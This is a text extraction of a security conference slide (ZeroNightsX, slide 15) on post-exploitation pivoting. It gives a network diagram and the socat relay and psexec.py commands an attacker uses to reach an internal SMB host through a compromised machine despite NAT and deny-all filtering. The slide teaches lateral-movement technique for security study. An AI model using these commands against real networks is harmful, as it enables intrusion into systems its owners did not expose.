 POST -> pivoting (case 2)

psexec.py admin@192.168.5.5 -p 5555

socat tcp-connect:192.168.5.5:6666 tcp-connect:192.168.10.20:445

reverse connect

connect

Attacker
172.16.10.10

NAT

Deny All

Victim
192.168.10.10

socat tcp-listen:5555
tcp-listen:6666

:5555

pipe

:6666

Victim 2
192.168.5.5

192.168.10.20

VLAN 192.168.10.0/24

ZERONIGHTSX

15